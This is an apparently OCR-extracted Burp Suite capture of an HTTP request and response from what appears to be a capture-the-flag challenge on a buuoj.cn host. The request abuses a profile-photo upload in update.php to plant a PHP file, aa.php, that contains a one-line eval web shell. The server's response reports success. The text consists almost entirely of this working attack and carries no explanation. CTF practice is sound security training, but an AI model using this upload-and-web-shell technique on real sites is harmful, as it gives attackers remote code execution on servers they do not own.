 Request
Raw Params Headers Hex
POST /update.php HTTP/1.1
Host: 52d391e4-5601-473a-a300-604d0b8c060c.node3.buuoj.cn
Content-Length: 531
Cache-Control: max-age=0
Origin: http://52d391e4-5601-473a-a300-604d0b8c060c.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXQZqR8ngvaZGbrJe
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Referer: http://52d391e4-5601-473a-a300-604d0b8c060c.node3.buuoj.cn/update.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=7464860161d404db6daae9bc2fd23520; td_cookie=3040136541
Connection: close
------WebKitFormBoundaryXQZqR8ngvaZGbrJe
Content-Disposition: form-data; name="phone"
15818438283
------WebKitFormBoundaryXQZqR8ngvaZGbrJe
Content-Disposition: form-data; name="email"
123@qq.com
------WebKitFormBoundaryXQZqR8ngvaZGbrJe
Content-Disposition: form-data; name="nickname"
nick
------WebKitFormBoundaryXQZqR8ngvaZGbrJe
Content-Disposition: form-data; name="photo"; filename="aa.php"
Content-Type: application/octet-stream
<?php
eval($_REQUEST['a']);
?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 14 Dec 2019 12:45:58 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 61
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Update Profile Success!<a href="profile.php">Your Profile</a>